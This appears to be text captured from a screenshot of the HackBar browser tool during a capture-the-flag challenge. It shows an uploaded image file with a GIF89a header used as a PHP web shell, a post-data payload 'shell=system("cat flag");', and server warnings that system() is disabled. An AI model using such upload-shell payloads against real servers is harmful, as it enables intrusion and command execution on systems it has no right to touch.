 HackBar Quant...
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://8196011b-
f14c-42d0-8333-68cfb00e257
a.node3.buuoj.cn//upload
/81083521e3d7b2575ef71f41a
88c5074/123.png
Auto-Pwn
Enable Post Data
shell=system("cat flag");
Enable Referer
GIF89a
Warning: system() has been disabled for security reasons in /var/www/html/upload/81083521e3d7b2575ef71f41a88c5074/123.png(2) : assert code on line 1
Warning: assert(): Assertion "system("cat flag");" failed in /var/www/html/upload/81083521e3d7b2575ef71f41a88c5074/123.png on line 2